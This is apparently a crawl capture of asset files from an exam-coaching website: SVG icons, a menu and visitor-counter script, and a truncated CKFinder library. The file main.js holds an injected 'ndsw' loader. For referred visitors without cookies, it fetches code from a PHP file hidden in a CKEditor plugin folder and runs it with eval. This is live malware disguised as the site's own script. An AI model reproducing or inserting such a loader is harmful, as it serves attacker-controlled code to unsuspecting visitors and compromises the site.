   <path class="fil0" d="M1055 1446c65,-1 118,-29 133,-93l15 0c14,60 60,92 133,93l-27 28c-1,1 -3,3 -4,4 -50,52 -27,91 -24,132 -59,-15 -54,-62 -172,0 1,-36 8,-26 8,-54 0,-58 -39,-75 -62,-110zm-141 -8c0,53 43,94 78,118 -5,62 -30,116 19,161 50,46 94,34 148,5 77,-41 59,29 145,26 56,-1 102,-42 102,-106 0,-69 -28,-65 18,-108 58,-56 75,-123 16,-176 -40,-37 -47,-18 -100,-33 -55,-16 -38,-121 -145,-121 -44,0 -63,15 -84,41 -12,15 -13,21 -22,40 -36,76 -67,17 -131,65 -27,21 -44,44 -44,88z"/>
   <path class="fil0" d="M2367 1446c35,-3 67,-9 89,-29 33,-29 30,-47 52,-72 14,62 57,100 133,101 -67,100 -55,8 -55,164 -115,-60 -99,-17 -172,0 41,-85 -38,-150 -47,-164zm-78 211c0,24 45,138 183,65 38,-21 31,-18 69,3 100,53 205,13 162,-169 91,-61 107,-165 30,-210 -36,-22 -72,-12 -98,-27 -23,-13 -22,-43 -49,-76 -37,-47 -120,-55 -162,-6 -69,79 20,70 -110,94 -100,19 -117,120 -62,176 74,78 37,34 37,150z"/>
   <path class="fil0" d="M1711 1446c55,-1 91,-20 117,-62 4,-7 6,-13 11,-21 10,-16 2,-7 13,-18 15,65 58,95 132,101 -16,25 -35,32 -47,62 -11,26 -12,76 1,102 -72,-16 -58,-60 -172,0 0,-147 12,-64 -55,-164zm-141 -23c0,61 17,92 78,133 -42,182 62,222 162,169 78,-42 50,13 138,23 25,3 56,-8 74,-22 68,-55 29,-112 30,-158 0,-50 134,-80 55,-197 -16,-22 -33,-32 -63,-39 -53,-11 -56,3 -78,-24 -34,-42 -18,-104 -130,-104 -71,0 -97,92 -107,104 -28,36 -159,8 -159,115z"/>
   <path class="fil0" d="M3023 1446c73,-1 119,-33 133,-93l16 0c15,64 68,92 133,93 -49,74 -72,36 -54,164 -126,-61 -106,-17 -173,0 12,-144 9,-68 -55,-164zm-140 -8c0,40 27,71 49,92 50,48 21,29 21,127 0,50 61,93 109,91 80,-2 62,-67 138,-26 54,28 94,42 143,-3 63,-56 19,-136 24,-156 3,-10 151,-116 37,-209 -43,-35 -54,-16 -100,-32 -28,-10 -18,-4 -31,-31 -62,-126 -157,-96 -196,-42 -21,28 -21,62 -52,74 -12,5 -142,2 -142,115z"/>
   <path class="fil0" d="M500 2938c0,89 120,63 258,63 84,0 86,-125 -8,-125 -125,0 -250,-24 -250,62z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/aboutus.svg
body_size: 2398
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_873813408">
   <path class="fil0" d="M656 1617l3688 0 0 2391 -3688 0 0 -2391zm-156 -726l0 3218c0,13 17,37 27,44 11,10 32,19 51,19l3844 0c42,0 78,-39 78,-63l0 -3218c0,-24 -36,-63 -78,-63l-1570 0c-105,0 -114,164 23,164l1469 0 0 461 -3688 0 0 -461 1469 0c109,0 126,-104 75,-145 -12,-10 -33,-19 -52,-19l-1570 0c-42,0 -78,39 -78,63z"/>
   <path class="fil0" d="M1203 3023c0,-172 142,-320 313,-320l414 0c92,0 165,51 213,100 98,99 91,200 91,330l-1031 0 0 -110zm524 -484c-312,0 -319,-453 7,-453 102,0 211,98 211,227 0,123 -96,226 -218,226zm-399 -226c0,115 35,165 86,242 -111,26 -157,63 -229,130 -140,128 -146,288 -146,495 0,59 20,117 86,117l1188 0c42,0 78,-39 78,-63 0,-207 25,-366 -116,-525 -65,-73 -142,-129 -252,-154 92,-137 116,-262 37,-420 -30,-59 -74,-110 -127,-146 -25,-17 -63,-37 -94,-47 -137,-43 -260,-13 -366,70 -15,12 -16,11 -30,25 -27,27 -62,78 -78,117 -20,46 -37,97 -37,159z"/>
   <path class="fil0" d="M1141 3703l2718 0c133,0 117,-164 16,-164l-2750 0c-105,0 -117,164 16,164z"/>
   <path class="fil0" d="M2945 2000c0,54 32,86 78,86l852 0c98,0 120,-164 -16,-164l-820 0c-52,0 -94,27 -94,78z"/>
   <path class="fil0" d="M2945 3211c0,53 27,86 78,86l852 0c96,0 128,-164 -31,-164l-789 0c-60,0 -110,20 -110,78z"/>
   <path class="fil0" d="M2945 2398c0,66 29,94 110,94l789 0c152,0 138,-164 23,-164l-844 0c-39,0 -78,28 -78,70z"/>
   <path class="fil0" d="M2945 2805c0,47 21,86 71,86l867 0c94,0 94,-157 0,-157l-867 0c-39,0 -71,32 -71,71z"/>
   <path class="fil0" d="M3102 1227c0,56 60,78 117,78l539 0c157,0 128,-164 31,-164l-594 0c-55,0 -93,32 -93,86z"/>
   <path class="fil0" d="M4023 1219c0,104 157,117 157,-8 0,-92 -157,-97 -157,8z"/>
   <path class="fil0" d="M2422 891c0,143 156,109 156,23 0,-127 -156,-91 -156,-23z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/main.js?1769159513
body_size: 791
content:
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//reliableacademy.com/assets/ckeditor/plugins/a11yhelp/dialogs/lang/lang.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/home-quiz1.svg
body_size: 2625
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5in" height="3.5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3500 3500"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M574 2408c-4,-4 -7,-7 -10,-9 -47,-48 -91,-100 -129,-156 -136,-198 -206,-437 -196,-678 30,-704 694,-1189 1376,-1057 162,31 296,92 433,183 80,53 152,117 215,190 262,304 343,738 204,1115 -187,511 -725,812 -1259,728 -22,-4 -83,-20 -103,-19 -76,21 -152,44 -227,66 -77,22 -153,43 -230,65 -16,5 -33,11 -49,16 -49,15 -107,29 -156,6 -30,-14 -51,-40 -63,-71 -12,-32 -11,-65 2,-97 9,-21 22,-37 34,-55l158 -227zm820 -1460c-179,22 -313,142 -354,300 -10,39 -23,104 -4,140 17,33 66,62 114,33 73,-42 3,-108 100,-228 41,-50 136,-99 237,-79 87,18 152,79 180,150 49,128 -16,264 -144,312 -66,25 -176,0 -234,94 -26,41 -22,87 -22,141 0,39 -6,124 8,154 17,35 66,60 112,37 57,-30 44,-117 44,-202 -1,-50 -9,-42 39,-45 282,-19 457,-321 341,-570 -75,-160 -241,-258 -417,-237zm-62 1148c-112,27 -67,184 37,158 102,-26 65,-184 -37,-158zm1630 517c20,42 46,83 67,125 24,46 53,89 73,137 29,74 -32,148 -110,138l0 0 -1 0c-11,-2 -22,-6 -33,-9 -19,-6 -37,-13 -55,-19 -51,-18 -101,-37 -151,-55 -44,-16 -89,-33 -134,-49 -29,-10 -58,-21 -88,-30 -18,-5 -62,9 -81,12 -147,24 -331,23 -472,-30 -35,-13 -76,-27 -101,-58 -13,-17 -20,-37 -20,-59 -3,-76 72,-124 142,-96 21,9 41,18 62,26 30,11 59,18 91,22 90,10 193,8 282,-9 12,-3 25,-6 38,-9 16,-4 34,-9 51,-10l1 0c20,0 49,10 69,16 33,11 65,23 98,35 29,11 58,21 87,32 7,3 14,5 20,7 -9,-16 -19,-32 -27,-44 -20,-34 -43,-76 -38,-117 3,-21 14,-39 29,-54 15,-14 31,-28 47,-41 15,-11 28,-28 43,-41 26,-24 53,-59 73,-89 156,-230 181,-530 48,-776 -76,-140 -192,-259 -337,-325 -40,-18 -82,-30 -123,-45 -54,-21 -79,-81 -58,-135 8,-20 21,-37 40,-47 41,-23 96,-10 138,5 29,10 57,23 85,36 232,108 406,305 491,545 113,315 46,680 -173,933l-1 0 -72 78zm-2293 9c51,-15 102,-29 153,-44 77,-22 154,-45 232,-66 68,-18 119,4 185,14 439,69 886,-178 1040,-599 114,-309 46,-667 -168,-916 -50,-59 -109,-111 -173,-153 -114,-76 -226,-128 -361,-154 -562,-109 -1114,287 -1138,870 -5,121 15,243 58,357 46,122 117,234 209,327 23,23 42,35 60,65l52 83 -149 216z"/>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/common.js?1769159513
body_size: 9448
content:
var base_url = window.location.origin+"/Appjson/";

var prject_url = window.location.origin+'/';

var student_id =  $("#relsid").val();

var menus ='';

    
    // <li>
    //     <a href="https://reliableacademy.com/free-webinar/" target="_blank" rel="noreferrer">
    //         <img src="`+prject_url+`assets/new_website/images/webinar.png" class="imgh" alt="Free-Webinar"> Free Webinar <img src="`+prject_url+`assets/new_website/images/new-icon1.gif" alt="new icon" width="30" />
    //     </a>
    // </li>
menus=`<ul class="py-1"> 
    <li style="display: none;>
        <a href="https://reliableacademy.com/offline-courses/" title="Offline Courses">
            <img src="`+prject_url+`assets/new_website/images/reliableacademy_web-05.svg" class="imgh" alt="Offline-Courses"> Offline Courses
        </a>
    </li>
    
    <li>
        <a href="https://reliableacademy.com/online-course-category/" title="Online Lectures">
            <img src="`+prject_url+`assets/new_website/images/live-lecture6.webp" class="imgh"  alt="Livelectures"> Online Courses
        </a>
    </li>
    
    <li>
        <a href="https://reliableacademy.com/online-test-series/" title="Online Tests">
            <img src="`+prject_url+`assets/new_website/images/onlinetesticon.webp" class="imgh"  alt="Onlinetesticon"> Online Tests <img src="`+prject_url+`assets/new_website/images/new-icon1.gif" alt="new icon" width="30" style="display: none;" />
        </a>
    </li>
    
    <li>
        <a href="https://reliableacademy.com/ebooks/" title="E-book">
            <img src="`+prject_url+`assets/new_website/images/ebook.png" class="imgh" alt="Offline-Courses"> E-book
        </a>
    </li>
    
    <li style="display: none;>
        <a href="https://reliableacademy.com/allcourses/crash-courses/" title="Crash Courses">
            <img src="`+prject_url+`assets/new_website/images/online-course.png" class="imgh" alt="Crash-Courses"> Online Courses
        </a>
    </li>
    
    
    <li style="display: none;>
        <a href="https://reliableacademy.com/our-publications/" title="Publication Books">
            <img src="`+prject_url+`assets/new_website/images/publicationbook.svg" class="imgh" alt="Our-Publications"> Publication Books
        </a>
    </li>
    <li style="display: none;>
        <a href="https://reliableacademy.com/important-magazines/" title="Free Magazines">
            <img src="`+prject_url+`assets/new_website/images/magazines.svg" class="imgh" alt="Important-Magazines"> Free Magazines
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/why-reliable/" title="Why Reliable">
            <img src="`+prject_url+`assets/new_website/images/whyreliable.svg" class="imgh" alt="Why-Reliable"> Why Reliable
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/results/" title="Our Results">
            <img src="`+prject_url+`assets/new_website/images/Website Icons - Results.svg" class="imgh" alt="Our-Results"> Our Results
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/mentors/" title="Our Mentors">
            <img src="`+prject_url+`assets/new_website/images/Website Icons - Mentors.svg" class="imgh" alt="Our-Mentors"> Our Mentors
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/testimonials/" title="Testimonials">
            <img src="`+prject_url+`assets/new_website/images/terminational.svg" class="imgh" alt="Testimonials"> Testimonials
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/photo-gallery/" title="Photo Gallery">
            <img src="`+prject_url+`assets/new_website/images/gallery.webp" class="imgh" alt="Photo-Gallery"> Photo Gallery
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/latest-videos/" title="Video Gallery">
            <img src="`+prject_url+`assets/new_website/images/vedioicon.svg" class="imgh" alt="Latest-Videos"> Video Gallery
        </a>
    </li>
	<li>
        <a href="https://reliableacademy.com/aboutus/" title="About Us">
            <img src="`+prject_url+`assets/new_website/images/aboutus.svg" class="imgh" alt="About_Us"> About Us
        </a>
    </li>
    	<li>
        <a href="https://reliableacademy.com/careers/" title="Careers">
            <img src="`+prject_url+`assets/new_website/images/careers.png" class="imgh" alt="Careers"> Careers
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/contactus/" title="Contact Us">
            <img src="`+prject_url+`assets/new_website/images/contactus.svg" class="imgh" alt="Contact_Us"> Contact Us
        </a>
    </li>
    <li>
        <a title="Total Visitors">Visitors : <span id="total_visitors" style="color: #ff0000;font-weight: 600;"></span>
        </a>
    </li>
    <br>
</ul>`;

// <li><a href="https://reliableacademy.com/assignments/"><img src="`+prject_url+`assets/new_website/images/reliableacademy_web-30.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Assignments</a></li>
// <li><a href="https://reliableacademy.com/"><img src="`+prject_url+`assets/new_website/images/home.png" class="imgh"  width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Home</a></li>
                        // <li><a href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" title="Play Store | Reliable Academy" target="_blank" style="padding: 0;text-align: center;"><img src="`+prject_url+`assets/images/reliable-academy-app.jpg" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" style="width: 100%;" /></a></li>
                        // <div class="dapp">
                        //     <p>Our App</p>
                        //     <a href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" title="Play Store | Reliable Academy" target="_blank"><img src="`+prject_url+`assets/images/google-play-download.webp" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" /></a>
                        // </div>
                        // <li><a href="https://reliableacademy.com/current-affairs/"> <img src="`+prject_url+`assets/new_website/images/reliableacademy_web-01.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Current Affairs</a></li>
                        // <li><a href="https://reliableacademy.com/job-alert/"><img src="`+prject_url+`assets/new_website/images/reliableacademy_web-03.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Govt. Job Alert</a></li>
                        // <li><a href="https://reliableacademy.com/quiz/"><img src="`+prject_url+`assets/new_website/images/reliableacademy_web-02.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Daily Quiz</a></li>
                        // <li><a href="https://reliableacademy.com/posts/"><img src="`+prject_url+`assets/new_website/images/ic_posts.png" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Study +</a></li>
// <div class="visitors vall"><a>Live Visitors : <span id="today_visitors">582</span></a></div>
//                         <div class="visitors"><a>Total Visitors : <span id="total_visitors"></span></a></div>
// <li><a>Live Visitors : <span id="today_visitors" style="color: #ff0000;font-weight: 600;">582</span></a></li>
$("#menus").append(menus);

$( "#followerDetails" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"followers/"+student_id;
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
});
$( "#bookmarkDetails" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"save_bookmarkview/"+student_id;
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
});
$( "#myCourses" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"myCourses";
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
});
$( "#myAssignments" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"myAssignments/"+student_id;
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
}); 

window.onload = function () {
	// setInterval(function () {
	// 	let x = Math.floor((Math.random() * 300) + 300);
	// 	document.getElementById("today_visitors").innerHTML = x;
	// 	document.getElementById("today_visitors1").innerHTML = x;
	// }, 5000);

	$.get("https://www.cloudflare.com/cdn-cgi/trace", function(data) {

        data = data.trim().split('\n').reduce(function(obj, pair) {
            pair = pair.split('=');
            return obj[pair[0]] = pair[1], obj;
        }, {});
        console.log(data);
        
        var ip_address = data.ip;

        $.ajax({
            url:prject_url+"welcome/total_visitors",
            method:"POST",
            data:{ip_address:ip_address},
            cache: false,
            success:function(data) {
                if(data == '') {
                    $('#total_visitors').html("-");
                    $('#total_visitors1').html("-");
                } else {
                    $('#total_visitors').html(parseInt(7432840)+parseInt(data));
                    $('#total_visitors1').html(parseInt(7432840)+parseInt(data));
                }
            }
        });
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/ckfinder/ckfinder.js?1769159513
body_size: 533317
content:
/*!
 Copyright (c) 2003-2021, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return(e=e||{})[S("\noi`aBubarsp")]=S("/dY[@\x14\\E\x17Y\x19^^QR\x1eI%31*++f(.i\t\0\n$ +5#r`"),e[S("\vdhbc\x7f")]=S("7p\\VWS\x1dXZ,--4d&4&+\"/9mm\x19*p0 6t'3645#{/<:\x7f\x14\t\x03\x17D\x1c\t\x12H\b\x18\x0eL\x19\x1c\x16\x19\x1f\x15S\0\x1aV\x14\n\x18\x19\x10\\\x12\v\r `rshlef|`ee, .xu1bf`5zxlj:tz={yFNPW\x04QI\x07K[OJXH\x0eFD\x1f\x12")+S("\x17Ovowx=gpU\x01NJO@\x06SG\tMNX\rO\x0fVCWV\x14v}qQW^^N\x1dRV#$,0!zf\x01-,&k*?+*p%=s' 4:1-z\"3(,\x7f\x14\x13\x03\r\x17\t\x07\x13\x01\x06\x04JL\x05\x1a\x1b\0\x02H\\[\x16\x1d\x12\x1c\x10\x0e\x14\x0eS\x1d\x10m.flgv)dcocehh| sztzzqse+69:3zkvDD\rGASySZHDX@LZF__A"),e[S("B*7\x01#*'")]=!0,e}var connectors={php:S(" BMQA\nEHFGOHXB\\\0@YB\x1cWZXY]ZNTN\x13NW0"),net:S("=\x11\\+'+-  4h+&$%).: \""),java:S("5\x19TS_SUXXL\x10#.,-!&2(:")},connector=S("#TMV");function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S(")BNMI"))[0],r=t.createElement(S("\x12`wg\x7fgl"));r[r.innerText?S('"JJKCU|LR_'):S('"JJKCU`}gg')]=n+S(",\x03mdvX\\WQG\x18hK\\NNL\x15\x1eH)/&,3if#'*?&)#:oyj\x11\x18\x12<83=+t((<,+H")+JSON.stringify(e)+S("-\x07\x14"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("1\tCUA^\n\x17")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(t,e){var n=e.navigator.userAgent;if((0<n.indexOf(S("'ezcn\f"))||0<n.indexOf(S("$qTNLLD_\x03"))||0<n.indexOf(S("\x16R|~\x7f4")))&&e.addEventListener(S("&DCOCEHH\\}UPVJ"),function(n){setTimeout(function(){var e=n.detail.ckfinder,t=getCookie(S("4V]tKK\\oSV[Q"));t||(t=e.request(S("1Q@FS\fP]MnTWXP")),setCookie(S("\x11qxWfdqLvq~r"),t)),e.request(S(")CEXH\\AQ]\bPGGP\rK\\Nk]O[Q4\x16+- *1\x13'\"/%"),{token:t})},1e3)}),t&&!t._omitCheckOnInit&&"function"==typeof t.onInit){var i=t.onInit;delete t.onInit,e.addEventListener(S("\nhgkgatt`Aqtrn"),function(e){t._initCalled||(t._initCalled=!0,i(e.detail.ckfinder))})}}var basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("\x16d{kskh"));for(e=0;e<i.length&&(!(n=void 0!==(t=i[e]).getAttribute.length?t.src:t.getAttribute(S("/CCQ")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var r,o,t=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),n=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),s=!1,a=!1,i=0,l=0,u=e.width,c=e.height;e.width=e.height=S("*\x1a\x1c\x1d\v");var d=Modal.div=document.createElement(S("\noe{"));d.id=S("\x12p\x7fs;zw}{w"),d.style.position=S(".IYIWW"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\x11bk"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("E6?"),d.style.background=S("\x17;\x7f|}"),d.style.border=S("\x16&ha:hsqw{\0\x02CBE"),d.style.boxShadow=S('\x0e<`i2 dm6"ha:i{\x7f\x7f7\x10\r\x12\x0f\x14\t\x16\t\x1a\0'),d.style.zIndex=8999,d.innerHTML=S("\x1e#DHT\x03MA\x1b\x05KBL\x06ABJN\\\x1cZVUQSE\x1a\x19IOEQ[\x02b\"717*4}h$%=)vn'585; oeb(!zz50.0\x12\x15\x03\r\x10^F\x05\t\n\x01\f\x1e\x02\x1b\x01\x14KRP\x12\x14\x10\x16\x1e\x18XE")+S("8\x05[\x1bOIGS%|`%(*'3ri8\"+%:tp!370<80bym+$}oo\x10\x19BSDD\x0f\n\x18\x06\x18\x1f\r\x03\x1aTP\x1c\x13\x01\x13\x1c\x18MXIZZ\x15\x10\x0e\x10rucmp>&agg~&jlcf|h(3Ug\x7fvt5:h}sm2SDPJB\x05\x07NEYEYXL@[\v\x11T\\ZA\x1b@]P]SH\x07\\P,%yc\"*(3e:#1)wn}`!*su<;'7+.:2)e\x7f\f\b\f\x06I\r\x03\x0e\x0f\x01\x1eQL_^\x1f\bQS\x1a\x19\x05\x19\x05\f\x18\x14\x0fG]\n\x1axu/gafiui}cdb7.a\x7f\x7fw35|{gwknzri%?CNNLV\x1f\x06\x04\x10\x11\x12\v\rDC__CFRZA\r\x15\x18P^\x06\x1e^UYm,-'%)k$$&9.nm&=57oqwwh\x80dv;e")+S("\x19&4xth!")+S("$\x19BN^\tCO\x11\x0fMDV\x1c_\\PTZ\x1aZV^B\x1e\x1dMK9-'~f5)4!=#$\"wn=5=3'=#3l/0>/4g~")+t+S("\x17ha!;txwxHU\x18\x03")+n+S(",]V\r\x0e\r\x1dW]C\b")+S(")\x16OE[\x0eFT\f\x10P_S\x1bZW][W\x11[QP4$0ad62>$,wi$('(8%hsee&/xx36,2,+\x01\x0f\x16XD\x07\x07\x04\x03\x0e\x18\x04\x19\x03\nUPR\x14@\x12F\x10DZG")+S("\x17$jjzr=w{\x1d\x03AHB\bKHLHF\x06^H]FJT\x1f[U[R[]\x14IL\x1e\x1dMK9-'~f&35;&8ql>9b\"4!:.0mw/0>/4g~h\x10\x19YC\f\0\x0f\0\0\x1dPK[\x1d\x16TP\x15\x1b\0\x04\x19\x17\x0eBY\x18\x17\x13\x1e\x15D gnleq<'dll\x7f7-l`buwa9ysql#:(le>lOMKG\x04\x06BCL\x12\nIC_JJB\x1cP\\@AYZ\x02\x19\tKD\x1dMP,(&cg!\"#sktwc>>.>o")+S('\x19&hl|p?IE\x1f\x01GN@\nEFNJ@\0\\JCXHV\x19]WY\\U_\x16OX\x1c\x1f35;/!xd$=;9$>wn<5| 6\'<,2cy-28)6e@V\x12\x1b_E\x0e\x02\x01\x0e\x02\x1fVMY\x1f\bJR\x17\x1d\x06\x06\x1b\x19\0@[\x1e\x11\x11\x1ck:"ehjgs2)xbkez40s}appd:jp}sh\'>,PY\x02PKIOC\b\nNOH\x16\x0eM_CVVF\x18TXLMUV\x06\x1d\rO8a1,(,"gk-./wops\x7f""2:k')+S("\x18%5\x7fuk "),document.body.appendChild(d),CKFinder.widget(S("\x19ypz0spD@N\x0eFJB^"),e),Modal.footer=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rGMLP@T")),window.addEventListener(S("!MQM@HSI]CDBNFN^VW"),function(){Modal.maximized||setTimeout(function(){t=Math.min(configOrDefault(u,1e3),document.documentElement.clientWidth-Modal.widthAdded),n=Math.min(configOrDefault(c,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("E%,.d'$(,\"b2>6*"));e.style.width=t+S("0AJ"),e.style.height=n+S("\x15fo"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\r~w"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("\x11bk")},100)}),b(document.getElementById(S("$FMA\x05DEOMA\x03L\\^AV")),[S("\x1b\x7fqw|K"),S("\x1djpUBJFJA")],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var f=Modal.header=document.getElementById(S(")I@J\0C@TP^\x1e\\PWS]K")),h=d.offsetLeft,g=d.offsetTop;b(f,[S("A/,16##'>$"),S("\x1ciqjCIQWEWR")],function(e){e.preventDefault(),!0;var t=E(e);i=t.x,l=t.y,h=i-d.offsetLeft,g=l-d.offsetTop,w.appendChild(C),b(document,[S('B.+05"%&<.'),S("B7+0%/%&<.")],F)}),b(f,[S("2^[@ERMI"),S("7LVOXTXP[")],function(){!1,C.parentNode===w&&w.removeChild(C),x(document,[S("!OLQVCJG_O"),S("5BXMZRVSK[")],F)});var p,v,m=document.getElementById(S("\x1fCJD\x0eIJBFD\x04XN_DTJ\x1dYS]PYS\x1aK\\")),y=document.getElementById(S("5U\\^\x14WTX\\R\x122$1*> k/)'.')`=8")),w=Modal.body=document.getElementById(S('5U\\^\x14WTX\\R\x12".&:')),C=document.createElement(S("\x17|pl"));C.style.position=S("\x1fACQLHPRB"),C.style.top=C.style.right=C.style.bottom=C.style.left=0,C.style.zIndex=1e5,b(m,[S("=SP52''+2("),S(",YAZSYAGUGB")],function(e){s=!0,T(e)}),b(y,[S("'EF_XIIAX^"),S("*_CXMGCESA@")],function(e){h=d.offsetLeft,a=!0,T(e)})}function b(t,e,n){e.forEach(function(e){t.addEventListener(e,n)})}function x(t,e,n){e.forEach(function(e){t.removeEventListener(e,n)})}function E(e){return 0===e.type.indexOf(S("\x1djpUBJ"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function F(e){var t=E(e);i=t.x;var n=(l=t.y)-g;d.style.left=i-h+S("\x14en"),d.style.top=(n<0?0:n)+S("\x19jc")}function _(e){var t,n,i=E(e);s?(t=r-(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S('"S\\')),200<n&&(w.style.height=n+S("\v|u"))):a&&(t=r+(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S("\x15fo"),d.style.left=h-(p-i.x)+S("8IB")),200<n&&(w.style.height=n+S("5FO")))}function M(){C.parentNode===w&&w.removeChild(C),a=s=!1,x(document,[S("-C@EBW^[CS"),S("5BXMZRVSK[")],_),x(document,[S("9WTIN[J0"),S("-Z@ERZVZQ")],M)}function T(e){e.preventDefault();var t=E(e);p=t.x,v=t.y,r=w.clientWidth,o=w.clientHeight,w.appendChild(C),b(document,[S('>R/41&)*0"'),S("6CWLYSQRHZ")],_),b(document,[S(":VSHMZ51"),S("\x1ciqjCIGM@")],M)}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("=VV$%'-"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.styl